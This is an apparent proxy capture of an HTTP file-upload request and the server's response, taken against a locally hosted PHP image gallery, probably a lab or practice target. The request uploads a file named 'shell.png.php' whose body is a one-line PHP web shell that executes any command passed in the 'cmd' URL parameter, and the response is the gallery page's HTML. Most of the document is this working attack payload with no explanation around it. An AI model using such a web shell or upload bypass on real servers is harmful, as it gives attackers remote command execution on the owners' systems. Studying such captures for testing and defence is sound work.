 Request
Method Text Send
POST http://127.0.0.1:8080/dashboard.php HTTP/1.1
host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://127.0.0.1:8080/dashboard.php
Content-Type: multipart/form-data; boundary=---------------------------246754630343054407435623​24976
content-length: 261
Origin: http://127.0.0.1:8080
Connection: keep-alive
Cookie: PHPSESSID=8tfs39ruoaku7dh1q40rdb9kum
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------24675463034305440743562324976
Content-Disposition: form-data; name="image"; filename="shell.png.php"
Content-Type: application/x-php
<?php system($_GET["cmd"]); ?>
-----------------------------24675463034305440743562324976--
Response
Text
<ul class="navbar-nav me-auto mb-2 mb-lg-0">
<li class="nav-item">
<a class="nav-link" aria-current="page" href="index.php">Home</a>
</li>
<li class="nav-item">
<a class="nav-link" href="dashboard.php">Gallery</a>
</li>
<li class="nav-item">
<a class="nav-link" href="logout.php">Logout</a>
</li>
</ul>
</div>
</div>
</nav>
<h1 style="text-align:center;margin-top: 15px;">Upload an Image</h1>
<br>
<form class="mx-auto" style="max-width:40%;" method="post" enctype="multipart/form-data">
<input class="form-control" type="file" name="image" required>
<input style="color:white;" class="form-control bg-dark" type="submit" value="Upload">
</form>
<br>
<h1 style="text-align:center;">Image Gallery</h1>
<hr width="90%" color="white" style="border: 1px solid #000;margin-top: 25px;"/>
<br>
<div class="container-fluid mx-auto">
<div class="row">